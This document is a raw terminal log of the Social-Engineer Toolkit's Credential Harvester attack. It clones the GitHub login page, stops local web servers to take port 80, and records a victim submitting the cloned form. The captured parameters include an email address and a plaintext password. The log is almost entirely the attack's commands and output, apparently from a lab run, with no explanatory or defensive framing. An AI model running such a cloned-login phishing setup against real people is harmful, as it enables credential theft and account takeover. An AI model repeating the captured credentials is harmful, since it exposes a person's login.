 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
100.178]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: github.com/login
[*] Cloning the website: http://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGI
NX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
192.168.100.87 - - [18/Jun/2025 10:32:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=BFOjA7ZByWuV+5Ug9tPMhYCwBuO5vZA7o2nDdR8EO7BJEErisa+
ldgH1ask6P8//v92ZOCe5kG2v3gZx8tMZxQ==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=lulaladrao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=Bolsonaro22
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=